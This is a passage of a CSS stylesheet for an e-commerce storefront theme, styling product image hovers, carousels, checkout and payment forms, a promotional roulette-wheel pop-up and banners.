padding: 5px 0;
}

.checkoutReview th {
font-size: 13px;
}

.col-xs-mini-6 {
width: 100%;
}
}

@media (max-width: 320px) {
.container {
width: 100% !important;
max-width: 320px !important;
}
.banner {
width: 100% !important;
max-width: 320px !important;
overflow: hidden !important;
}
}
.panel.panel-default.menulateral{margin-top: 30px;}
/* IMAGE HOVER */

.itemauto {
height: auto;
max-height: none;
}

.imageHover {
display: block;
max-height: 404px;
overflow: hidden;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

.product img.lazy {
background:url(/layouts/site/bootstrap3loja/assets/css/../img/spinner-lazy.gif) 50% 50% no-repeat;
display:block;
background-size:20% auto;
width:100%;
height:100%;
}

.product .imageHover img, .product .image img{
max-height: 280px;
min-height: 280px;
margin: 0 auto;
margin: 0 auto;
object-fit: contain;
width: 75%;
object-position: center;
height: 195px !important;
min-height: 195px!important;
}
.imageHover a {
display: block;
overflow: hidden;
}
.product .image, .product .imageHover{
height: initial !important;
max-height: initial !important;
}
.img-responsive.primaryImage {
position: relative;
z-index: 1;
transition: all 200ms ease-in-out 0s;
-webkit-transition: all 200ms ease-in-out 0s;
transform-style: preserve-3d;
opacity: 1;
}
.mail-foot a{display: inline-block !important;}
.secondaryImage {
left: 50%;
position: absolute;
transition: all .10s linear;
-webkit-transition: all .10s linear;
top: 0;
opacity: 0;
transform: translateX(-50%);
}

.imageHoverFlip .primaryImage {
transform-style: preserve-3d;
transform: rotateY(0);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.imageHoverFlip .secondaryImage {
transform-style: preserve-3d;
transform: rotateY(180deg);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.product:hover .secondaryImage {
opacity: 1;
}

.product:hover .img-responsive.primaryImage {
opacity: 0;

}

.product:hover .imageHoverFlip .img-responsive.primaryImage {
transform: rotateY(180deg);
}

.product:hover .imageHoverFlip .img-responsive.secondaryImage {
opacity: 1;
transform: rotateY(0deg);

}

.item.list-view .imageHover {
background: #fff;
display: block;
float: left;
max-height: 260px;
max-width: 200px;
overflow: hidden;
padding-right: 20px;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

/* carousel-inner */

.carousel-inner > .item {
height: auto;
margin-bottom: 0;
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
margin: 0 auto;
display: block;
}

.imageHover .glyphicon-chevron-right::before {
content: "\f105";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .glyphicon-chevron-left::before {
content: "\f104";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .carousel-control.left {
background-image: none !important;
z-index: 5;
}

.imageHover .carousel-control.right {
background-image: none !important;
z-index: 5;
}

.hoverNav .carousel-control {
transform: scale(0.1);
visibility: hidden;
transition: all 0.3s ease 0.1s;
}

.product:hover .hoverNav .carousel-control {
transform: scale(1);
visibility: visible;
}

.imageHover div.quickview {
margin-top: 60%;
}

.carousel-fade .carousel-inner .item {
opacity: 0;
transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
left: 0;
opacity: 0;
z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
opacity: 1;
}

.carousel-fade .carousel-control {
z-index: 2;
}

@media (max-width: 767px) {
.imageHover .glyphicon-chevron-right::before {
height: 25px;
width: 25px;
}

.imageHover .glyphicon-chevron-left::before {
height: 25px;
width: 25px;
}
}

/* ORDER STATUS */

.order-box {
background: #fff;
border: solid 1px #ccc;
margin-bottom: 30px;
overflow: hidden;
min-height: 270px;
}

.order-box-header {
background: #ebeded;
font-weight: bold;
padding: 10px;
overflow: hidden;
text-transform: uppercase;
}

.order-box-content {
padding: 15px;
}

.order-box-content table td {
padding: 5px;
}

.statusTop {
margin-bottom: 20px;
}

.statusTop p {
font-size: 16px;
margin-bottom: 5px;
}

.order-details-cart {
width: 100%;
}

.order-details-cart tr {
border-bottom: solid 1px #ddd;
}

.order-details-cart img {
width: 80px;
}

.cartTotalTr {
border: none !important;
}

.cartTotalTr td {
text-align: right;
}

/* Thanks Page */
.col-center {
float: none;
margin-left: auto;
margin-right: auto;

}

.thanxContent {
padding: 70px 0 30px;
}

.thanxContent.whats {
padding-top:0;
}
.thanxContent.whats h1 {font-size:36px;}
.thanxContent.whats h4 {font-size:20px;}

.btn-whatssend {
font-size:25px;
display:block;
overflow: hidden;
margin:0 auto;
max-width: 350px;
padding:10px 20px;
background:#25d366;
border-radius: 30px;
background-image: linear-gradient(to bottom, #25d366 0%, #1fb95a 51%, #189447 100%);
/* animation: bg-color 1s infinite; */
/* -webkit-animation: bg-color 1s infinite; */
}
.btn-whatssend span {
color:#FFF !important;
display: inline-block;
padding:5px 0;
line-height: 110%;
text-align: center;
}
.btn-whatssend i {
font-size:60px;
display: block;
float: left;
color:#FFF !important;
margin-left:10px;
}

.btn-whatssend-small {
font-size:18px;
padding:7px 10px;
border-radius: 15px;
}

.btn-whatssend-small i {
font-size:30px;
margin-right:10px;
}

.btn-whatssend-small span {
font-weight:400;
}

@-webkit-keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}
@keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}


.thanxContent a, .thanxContent span {
color: #A2C15A;
}

.thanxContent h1 {
margin-bottom: 0;
font-size: 40px;
}

.thanxContent h4 {
margin-bottom: 0;
font-size: 16px;
font-weight: 300;
}

.cartTableBorder {
border: solid 1px #EBEDEF;
}

/* review modal */

.rating-here .fa, .rating .fa {
color: #E7711B;
}

.reviewtitle {
}
.footer-instagram {
margin:0 !important;
background: #f8f8f8;
padding: 40px 0;
}
.titinsta{
font-size: 22px;
padding: 11px 0 19px 0;
}

/* NAV TREE */

.nav-category {
list-style: outside none none;
margin: 0;
padding: 0;
}

.nav-category li a {
border-top: 1px solid #ddd;
clear: both;
display: block;
font-weight: 600;
position: relative;
padding: 10px 20px;
}

.nav-category li a:hover {
background: #f5f5f5;
}

.nav-category li a.child-has-open:hover {
background: #fff;
}

.nav-category a span {
padding-right: 5px;
display: inline-block;
}

.nav-category li ul {
margin: 0;
padding: 0;
background: #f5f5f5;

}

.nav-category ul a {
padding-left: 30px;
font-size: 13px;
}

.nav-category ul ul a {
padding-left: 45px;
}

.nav-category ul ul ul a {
padding-left: 60px;
}

.nav-category ul ul ul ul a {
padding-left: 75px;
}

.nav-category li a.child-has-open {
font-weight: bold;
}

.child-has-open::after {
content: "\f107";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

.child-has-close::after {
content: "\f104";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

/* SELECT 2 PLUGIN CUSTOMIZE */

.select2-container .select2-selection--single {
height: 37px;
}

.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #dddddd;
border-radius: 3px 3px;
border-style: solid;
border-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
color: #888;
line-height: 36px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 100%;
}

.productFilter .select2-container, .form-group .select2-container {
width: 100% !important;
}

/* iCheck Customize */

/*.radio-inline, .checkbox-inline, .radio label, .checkbox label {
padding-left: 0;
}*/

.iCheck-margin {
margin-right: 5px;
}

/* MENU OVERLAPPED */

@media screen and (min-width: 768px) {
.ProductDetailsList.megamenu-content ul {
padding-left: 5px;
padding-right: 5px;
}

.ProductDetailsList.megamenu-content ul li a {
font-size: 11px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
}
/* ONEPAGE PAYMENT */

.payment-method {
display: block;
float: left;
margin: 10px 0;
width: 100%;
}

/* OWL PAGINATION ARROW */

.owl-theme .owl-controls .owl-has-nav {
display: inline-block;
font-size: 22px;
font-weight: bold;
height: 22px;
position: relative;
width: 12px;
cursor: pointer;
transition: 0.3s ease;
opacity: 1;
}

.owl-has-nav:hover {
opacity: .5;
}

.owl-has-nav i {
position: absolute;
top: 0;
}

.owl-has-nav.owl-next i {
right: 0;
}

.owl-has-nav.owl-prev i {
left: 0;
}

/* PAGE v-7.1 MENU  */

.container.static, .static {
position: static;
}

.container.static .megamenu-content.container {
padding-left: 0;
padding-right: 0;

}

/* PAGE About 3   */

.about-3 {
height: auto;
max-height: none;
background-position: 50% center;
background-size: cover;

}

.about-3 .parallax-content {
padding: 60px 0;

}

.about-3 .w100 {
background: rgba(0, 0, 0, 0.3);
}

.about-3 .intro-heading {
font-size: 60px;
font-weight: 600;
line-height: 1;
padding: 150px 0;
}

.about-content {
max-width: 800px;
margin: 0 auto;
clear: both;
}

.lead-2 {
font-size: 20px;
font-style: italic;
font-weight: normal;
line-height: 1.4;
}

.about-content .lead-2 {
margin: 50px 0;
}

.abt-img {
width: 350px;
margin: 0 auto;
}

.about-content-text {
max-width: 380px;
margin: 0 auto;
}

.about-content-text h3 {
color: #303030;
font-size: 24px;
font-weight: 700;
line-height: normal;
margin-bottom: 20px;
margin-top: 0;
padding-top: 0;
}

.about-content-text > h3::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin-top: 30px;
width: 50px;
}

.about-content-text p {
color: #414141;
font-size: 16px;
line-height: 24px;
}

.preson-row {
text-align: center;
}

.preson-row .preson {
display: inline-block;
width: 230px;
margin-right: 15px;
margin-bottom: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}

.preson-row .preson:last-child {
margin-right: 0;
}

.preson-row .preson img {
max-width: 80%;
margin: 0 auto;
transition: all 0.25s ease;
-webkit-transition: all 0.25s ease;
opacity: 1;
}

.preson-row .preson:hover img {
opacity: .8;
}

.preson-details {
display: block;
margin-top: 20px;
margin-bottom: 15px;
}

.preson-details p {
font-size: 16px;
color: #303030;
font-weight: 700;
}

.preson-details p span {
color: #414141;
font-size: 14px;
}

.about-title {
color: #414141;
font-size: 24px;
font-weight: 700;
margin: 30px 0;
text-transform: uppercase;
position: relative;
display: block;
}


.about-title::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin: 15px auto 0;
width: 50px;
}

.section-people {
margin-top: 60px;
}

.section-about-bottom {
padding: 60px 0 200px;
}
.white-bg {
background: #fff;
}
.map {
width: 100%;
}
.map iframe{
display: block;
width: 100%;
position: relative; /* IE needs a position other than static */
pointer-events: none;
}
.map iframe.clicked{
pointer-events: auto;
}
#formContato .captcha{float: left;}
#formContato .captcha br{display:none;}
#formContato .captcha img , #formContato  #captcha-input{float: left;height: 43px;}
#formContato .captcha label{display: block;float: none;}
#formContato #fieldset-Botoes{float: right;}
.content-menu li .readmore, #btEnviar{
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
cursor: pointer;
background-color: #4ec67f;
color: #ffffff;
}
#btEnviar{margin-top: 28px;}

@media screen and (max-width: 1200px) {

.preson-row .preson {
margin-right: 15px;
width: 200px;
}

}

@media screen and (min-width: 1400px) {
.section-about-bottom {
background-position: top center !important;
}

}

@media screen and (max-width: 991px) {

.preson-row .preson {
margin-right: 15px;
width: 160px;
}

}

@media screen and (max-width: 767px) {

.section-about-bottom {
padding: 30px 0 80px;
}

.about-content-text h3 {
margin-top: 15px;
font-size: 18px;
}

.about-3 .intro-heading {
font-size: 24px;
font-weight: 600;
line-height: 1;
padding: 20px 0;
}

.about-content-text p {
font-size: 14px;
}

.lead-2 {
font-size: 16px;
}

.about-content .lead-2 {
margin: 0 0 15px;
}

#formContato #fieldset-Botoes{float: none;clear: both;}
#album-photos .preson a img{height: auto !important}
#album-photos .preson {min-height:120px; }
.topomaior {position: relative !important;margin:0 !important;}
.headerOffset {
padding-top: 10px;
}

.bannerprodutos {height:100%; min-height:unset;}
.bannerprodutos .infosbanner {min-height: unset;}

.bannerprodutos .infosbanner {padding:0 !important;}

.bannerprodutos h1 {font-size: 1.2em; line-height:100%; text-align: left; padding:0px; margin-bottom:10px;}
.bannerprodutos p.categoria, hr {display:none;}
.bannerprodutos p.preco, .bannerprodutos p.preco span {font-size: 0.5em !important; line-height: 110% !important; text-align: left;}
.bannerprodutos p.preco span {font-size:1.8em !important;}

.bannerprodutos .price {margin-bottom: 0px; min-height: unset;}

.prod-banner {margin:5px 0 !important; text-align: left;}
.btn.bannercomprar {line-height: 100%; font-size:0.9em; padding:7px 5px;}

}

@media screen and (max-width: 400px) {
.featureImg div a img{width: 100%;height: auto;}
.order-box-content {height:auto !important;}
.order-box {min-height:0px;}
}
/***********************/
.infoDeposito table tr td, .infoDeposito table tr th {font-size:16px !important; padding:5px 10px;}
.infoDeposito h4 {font-size:20px;}

.modal .infoDeposito {padding:15px 10px;}

.infoDeposito .pix th {background-color: #f1eebc;}

.formapagamento.btn{
border: 1px solid #ccc;
color: #333;
font-size: 14px;
letter-spacing: 0;
display: flex;
gap: 6px;
align-items: center;
justify-content: center;
padding: 8px;
border-radius: 4px;
margin-bottom: 8px;
width: 100%;
}
.formapagamento.btn:hover{
color: var(--color-loja);
}
.calculodeFreteDet{
overflow: hidden;
border: 1px solid #DDD;
padding: 12px;
border-radius: 5px;
margin-top: 15px;
}
.calculodeFreteDet form h5{
display: flex;
justify-content: space-between;
align-items: center;
margin: 0;
gap: 5px;
}
.calculodeFreteDet form h5 svg{
width: 18px;
height: auto;
}
.calculodeFreteDet form h5 span{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
}
.calculodeFreteDet form h5 a{
color: var(--color-loja);
text-decoration: underline;
font-size: 16px;
}
.calculodeFreteDet div{padding: 0;}
.calculodeFreteDet form input, .calculodeFreteDet  .form-group{margin: 0;}
.calculodeFreteDet form input{
padding: 11px !important;
min-height: 43px;
border-radius: 4px 0 0 4px;
}
.calculodeFreteDet form button{
background: var(--color-loja);
color: #FFF;
text-shadow: none;
border: 0;
height: 43px;
font-size: 13px;
border-radius: 0 4px 4px 0;
}


#boxLoginUsu input[type=text], #boxLoginUsu input[type=password], #boxPrimeiraCompra input[type=text]{
width: 100%;
padding: 0 14px;
}

.vendedor-login {max-width:400px;}
.container-vendedor .navbar {z-index:0;}

.checkout-cadastro .userInfo form label, #clienteFormContainer form label{display: block;}
.checkout-cadastro .userInfo form select, #clienteFormContainer form select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.checkout-cadastro .userInfo form  input[type=text], #clienteFormContainer form  input[type=text], .checkout-cadastro .userInfo form  input[type=password], #clienteFormContainer form  input[type=password]{ padding: 0 14px;}
.alert.alert-error{
border: none;
border-left: 5px solid rgba(241, 0, 0, 0.77);
border-radius: 0;
color: red;
background: #eee;
}
.melhoresPagamentos {
color: #666;
width: 100%;
background: #f0f0f0;
padding: 8px;
border-top: 1px solid #ccc;
overflow: hidden;
}
.melhoresPagamentos p{margin: 0;}
#formEntrega label{
display: block;
}
.label-defaultabr{background: #C3C50B;}
.label-primarypost{background: orange;}
.album-photos .row{
display: flex;
flex-wrap: wrap;
}
#album-photos .preson a img{width:100%;}

.dropdown .contas li{
padding: 5px 8px;
border-bottom: 1px solid #eee;
}
@media (max-width: 1024px){
.navbar>.container{
margin: 0;
width: 100%;
}
}
.slidetitulos{margin-top: 41px !important;}

.navbar-use li , .navbar-use li a, .navbar-use a{color:#FFF;}
.navbar-brand img{max-width: 100%;height:auto;}
.navbar-brand{height: auto;max-width:200px;}
.menutopo{border-top: 1px solid #6EE09D;}
.menutopo .dropdown-menu > li > a{font-size:16px;}
.topo-search{
margin: 18px 0;
}
.butons .nav{
margin-top: 10px;
position: relative;
}

/**

PANEL MENU CATEGORIAS LATERAL

*/
@media (max-width: 350px) {
.xsResponse .item, .xs3Response .item {
width: 100% !important;
}
}

.item .buttonbar a.btn {
margin:0 auto 10px auto;
display: flex;
align-items: center;
gap: 6px;
border:1px solid  ;
justify-content: center;
}
.item .buttonbar a.btn svg{
stroke: currentColor;
}

@media (max-width: 767px) {

.item.col-xs-6 {padding:0 5px !important;}
.item .buttonbar {zoom:.9;}
.sidebar-filtros {
height: 100%; /* 100% Full-height */
width: 0; /* 0 width - change this with JavaScript */
position: fixed; /* Stay in place */
z-index: 9999; /* Stay on top */
top: 0; /* Stay at the top */
left: 0;
background-color: #FEFEFE; /* Black*/
overflow-x: hidden; /* Disable horizontal scroll */
padding-top: 30px; /* Place content 60px from the top */
padding:5px 0 10px 0;
transition: .3s;
}

.sidebar-filtros.collapse, .sidebar-filtros.collapsing {
height:100% !important;
}

.sidebar-filtros.collapse.in {
width:70%;
max-width:400px;
}

}

@media (min-width: 768px) {

.sidebar-filtros.collapse:not(.in) {
display:block;
}

}

.slider-item-img img {
width:100%;
}

#modalLoading .modal-dialog {background: none;}

#afiliados_panel .productFilter .change-view{
display:none;
}
#afiliados_panel .productFilter{
border: unset;
}

#afiliados_panel .panel-heading{
display: flex;
justify-content: space-between;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .btn-export{
font-weight: 900;
font-size:12px;
}
.subprod-attrmenu .subprod-attrbuttons{
display: flex;
align-content: center;
flex-direction: row;
align-items: center;
flex-wrap: wrap;
}
.subprod-attrmenu .color-attribute{
height: 35px;
width: 35px;
border-radius: 100%;
}
.subprod-attrmenu .color-attribute.active{
border: 2px solid #fff!important;
box-shadow: rgb(0 0 0 / 9%) 0px 5px 10px, rgb(0 0 0 / 8%) 0px 3px 6px;
position: relative;
}
.subprod-attrmenu .color-attribute.active::after {
content: '';
position: absolute;
border: 1px solid #626262;
bottom: -3px;
left: -3px;
width: calc(100% + 6px);
height: calc(100% + 6px);
border-radius: 26px;
}
.subprod-attrmenu .icon-attribute-image{
height: 23px;
width: 23px;
object-fit: cover;
}

.sidebar-filtros .menu-circle-color-attribute{
height: 20px;
width: 20px;
border-radius: 100%;
display:inline-block;
margin:2px 5px;
box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
}
.sidebar-filtros .menu-icon-attribute{
height: 20px;
width: 20px;
object-fit: cover;
}

.sidebar-filtros label {
display: block;
line-height:25px;
padding-top:2px;
font-weight: normal;
font-size:14px;
padding-bottom:2px;
white-space: nowrap;
}
.sidebar-filtros label span.menu-option-value {
display: inline-block;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
margin-bottom:-10px;
width:calc(100% - 60px)
}

.sidebar-filtros label .menu-icon-attribute, .sidebar-filtros label .menu-circle-color-attribute {
margin-bottom: -5px;
}

.pager{
clear: both;
}

.cms-checkbox input[type="checkbox"],
.cms-radio input[type="radio"] {
cursor: pointer;
color: #686976;
font-size: 12px;
-webkit-appearance: none;
-moz-appearance:none;
appearance:none;
border: 0;
padding: 0;
position: relative;
min-width: 28px;
}
.cms-radio input[type="radio"] {
margin-left:-30px;
position: relative;
}
.cms-radio > label {
margin-right:10px;
font-size:14px;
line-height:25px;
}
.cms-checkbox > label {
font-size:14px;
line-height:22px;
}
.cms-checkbox input[type="checkbox"]:focus,
.cms-radio input[type="radio"]:focus {
outline:none;
}
.cms-checkbox input[type="checkbox"]:before {
border: 1px solid #3a3c3d;
background-color: #FFFFFF;
content: "\00a0";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0 .25em 0 0;
padding: 0;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 4px;
transition: background-color .3s ease;
}
.cms-checkbox input[type="checkbox"]:checked:before {
background-color: #3a3c3d;
color: #FFFFFF;
content: "\2713";
text-align: center;
line-height: 20px;
}

.cms-radio input[type="radio"]:before {
border: 3px solid #3a3c3d;
background-color: #FFFFFF;
content: "";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0;
padding: 0;
vertical-align: middle;
width: 24px;
height: 24px;
border-radius: 100%;
transition: background-color .3s ease;
}

.form-group .cms-radio:first-child {
padding-left:0;
}

.cms-radio input[type="radio"]:after {
position: absolute;
top: 8px;
left: 8px;
display: flex;
content: "";
background-color: #FFF;
width: 8px;
height: 8px;
border-radius: 100%;
transform: scale(0);
}


.cms-radio input[type="radio"]:checked:after {
transform: scale(1);
}
.cms-radio input[type="radio"]:checked:before {
background-color: #3a3c3d;
}

.cms-radio label {
padding-left:30px;
}

#formboleto .box-wrap .box-left .detail-boleto{
list-style: disc;
margin-left: 25px;
margin-bottom: 14px;
}
.pix-container .copy-qrcode{
font-size: 20px;
background:#37b4aa;
color: #fff;
border-radius: 16px;
}
.pix-container .title-modal-qrcode{
font-size: 28px;
margin: 0 26px;
}
.pix-container.modal-header .close{
margin-top: 6.1px;
font-size: 32px;
}
.pix-container .qrcode{
border: 0 solid;
border-radius: 33px;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
margin: 10px 0;
}
#confirmSubItem .modal-dialog {
max-width: 509px;
box-shadow: 3px 1px 34px -1px #000;
}
#confirmSubItem{
z-index:99999;
}
#checkoutSteps .frete-menu .frete-menu-label{
margin-left:25px;
}
#formRoulette{
display: flex;
background-color: #00000075;
width: 100%;
height: 100%;
left: 0;
top: 0;
position: fixed;
z-index: 9990;
}
.boxroleta {
position: fixed;
top: 50%;
left: -27vh;
width: auto;
height: 980px;
background: #fff;
padding: 40px;
transform: translateY(-50%);
display: flex;
z-index: 999;
align-items: center;
border-radius: 0 40px 40px 0;
-webkit-box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
max-height: 90vh;
background-color: var(--color-loja);
}
.roulette-box {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
/* overflow: hidden; */
}
#roulette {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
overflow: hidden;
}
#roulette svg{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
#roulette .sector {
position: absolute;
width: 200%;
height: 63%;
transform-origin: 50% 100%;
display: flex;
justify-content: center;
align-items: center;
font-size: 24px;
top: -13%;
left: -50%;
}

#roulette  svg g path.roletadois{
fill: var(--color-loja) !important;
}
#roulette  svg g path.roletaborda{
fill: #FFF !important;
}

#roulette  svg g path.roleta-bolinha{
fill: var(--color-loja) !important;
}

#roulette .sector strong{
position: relative;
transform: rotate(-90deg);
font-size: 17px;
}
#roulette .sector strong.white{
color: white;
}
#roulette .sector strong.black{
color: var(--color-loja);
}
.roulette-box #result {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 24px;
color: white;
width: 100%;
padding: 7rem;
height: 100%;
display: flex;
flex-direction: column;
align-items: flex-end;
justify-content: center;
background: #EEE;
border-radius: 100%;
line-height: 32px;
overflow: hidden;
border: 10px solid #237921;
}
.roulette-box #result h4{
text-align: right;
line-height: 30px;
font-size: 34px;
margin-bottom: 30px;
max-width: 300px;
font-weight: 800;
color: #237921;
}
.roulette-box #result p {
color: #FFF;
font-weight: 800;
font-size: 29px;
background: #237921;
padding: 10px 19px;
border-radius: 15px;
text-align: right;
}
.roulette-box #result small {
text-align: right;
line-height: 18px;
color: #237921;
font-size: 14px;
margin-top: 26px;
max-width: 300px;
}
.boxroleta .btfechar{
position: absolute;
right: 20px;
top: 20px;
background: transparent;
border: 0;
}
.boxroleta .btfechar svg{
width: 33px;
margin-top: 10px;
height: auto
}
.boxroleta .btfechar svg path{
stroke: #FFF;
}
.roulette-box #result .bgsvg svg{
position: absolute;
width: 100%;
height: 100%;
left: 27%;
z-index: 1;
top: 0;
}
.textroleta .alert.alert-success{
background-color: #00000065;
}
#roulette #spinButton {
margin-top: 20px;
padding: 10px 20px;
font-size: 16px;
cursor: pointer;
background-color: #4caf50;
color: white;
border: none;
border-radius: 5px;
}
.roulette-box .point-spin{

transform: translateY(-50%);
position: absolute;
top: 50%;
right: -8px;
z-index: 9;
}
.boxroleta .textroleta{
padding: 40px;
max-width: 397px;
display: flex;
flex-direction: column;
gap: 12px;
}
.boxroleta .textroleta h5{
font-weight: 800;
margin-bottom: 12px;
color: #FFF;
}
.boxroleta .textroleta p{
font-size:16px ;
color: #FFF;
}
.boxroleta #container_roleta{
margin-top: 30px;
}
.inputroleta {
margin: 15px 0;
}
.textroleta form label{
display: flex;
gap: 8px;
align-items: center;
color: #FFF;
font-weight: 400;
font-size: 16px;
}

.boxroleta #btnSubmit{
background: #00000044;
display: block;
width: 100%;
border: 2px solid var(--color-loja);
color: #FFF;
margin-top: 22px;
border-radius: 50px;
font-size: 28px;
text-shadow: none;
}
.boxroleta form .captcha{
display: flex;
gap:6px;
}
.boxroleta form .captcha img{
width: auto;
max-height:48px ;
border-radius: 8px;
margin-top: 8px;
}
.boxroleta form input[type="text"]{
height: 48px;
border-radius: 8px;
margin-top: 8px;
margin-bottom: 0;
}

.btgirarroleta {
background-color: #237921;
color: white;
font-size: 16px;
font-weight: bold;
padding: 15px 20px;
cursor: pointer;
border-width: 0;
box-shadow: 1px 5px 0 0 #1a4319;
width: 100%;
height: 80px;
border-radius: 43px;
}

.btgirarroleta:hover {
transform: translateY(-4px);
box-shadow: 1px 9px 0 0 #1a4319;
}

.btgirarroleta:active {
transform: translateY(4px);
box-shadow: 0px 0px 0 0 #1a4319;
}
.corvariavel{
fill: var(--color-loja);
}
.svgmobile{
display: none;
}
.svgmobile svg{
width: 98px;
height: auto;
}
.pcwcontent {
color: #FFF !important;
}
@media (max-width:1500px){
.roulette-box, #roulette{
width: 700px;
height: 700px;
}
}
@media (max-width:1400px){
.roulette-box, #roulette{
width: 600px;
height: 600px;
}
.roulette-box #result{
padding: 3rem;
}
}
@media (max-width:1100px){
.boxroleta{
left: -17vh;
}
.roulette-box #result p{
font-size: 24px;
}
}
@media (max-width:1020px){
.boxroleta{
max-height: 80vh;
height: auto;
}
.roulette-box, #roulette{
width: 400px;
height: 400px;
}
#roulette .sector strong{
font-size: 14px;
}
}
@media (max-width:800px){
#formRoulette{
padding: 15px;
}


.svgmobile{
display: block;
width: 100%;
}
.boxroleta{
max-height: 93%;
position: initial;
flex-direction: column-reverse;
left: 0;
padding: 0;
width: 100%;
transform: initial;
top: 0;
height: 100%;
justify-content:center;
}

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 12px;
}
.boxroleta .textroleta{
padding: 15px;
gap: 6px;
}
.textroleta form label, .pcwcontent{
font-size: 13px !important;
}
.roulette-box .point-spin svg{
width: 35px;
}
.boxroleta .textroleta h5{
font-size: 19px;
text-align: center;
}
.boxroleta .textroleta p {
font-size: 14px;
text-align: center;
}
.boxroleta #container_roleta{
margin: 0;
}
.inputroleta{
margin: 0;
}
.inputroleta .form-group{
margin: 0;
}
.inputroleta help-block{
margin: 0;
}
.boxroleta #btnSubmit{
margin: 14px 0 0 0;
}
.roulette-box #result{
display: flex;
}
.roulette-box #result h4{
text-align: center;
font-size: 18px;
line-height: 19px;
margin-bottom: 15px;
}
.roulette-box #result p {
text-align: center;
font-size: 18px;
}
.roulette-box #result small{
text-align: center;
line-height: 17px;
display: block;
margin-top: 15px;
}
.roulette-box #result .bgsvg svg{
width: 422px;
left: 50%;
transform: translate(-50%);
height: 420px;
top: -73px;
}
.roulette-box #result{
display: flex;
max-width: 322px;
max-height: 322px;
}

.btgirarroleta{
height: 75px;
width: 75px;
padding: 0;
margin: 0 auto;
display: block;
}
}
@media (max-width:390px){

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 10px;
}
.boxroleta form input[type="text"]{
height: 38px;
}
}

.bannermarcas .swiper .swiper-wrapper a{
text-align: center;
min-height: 95px;
display: flex;
width: 100%;
align-items: center;
padding: 0 8px;
justify-content: center;
}
.bannermarcas .swiper  a img{
width: 68%;
height: 95px;
object-fit: contain;
}

.bannerpromocional{
max-width: 395px;
display: none;
flex-direction: column;
margin: 14px;
position: fixed;
left: 0;
border: 1px solid #cecece;
bottom: 0;
background: #FFF;
border-radius: 12px;
z-index: 1000;
overflow: hidden;
right: -100%;
animation: slideIn 0.5s ease-out 5s forwards;
opacity: 0;
}
@keyframes slideIn {
to {
right: 0;
opacity: 1;
}
}
.bannerpromocional:hover{
color: #444;
}
.bannerpromocional-header{
display: flex;
gap: 8px;
padding: 8px;
}
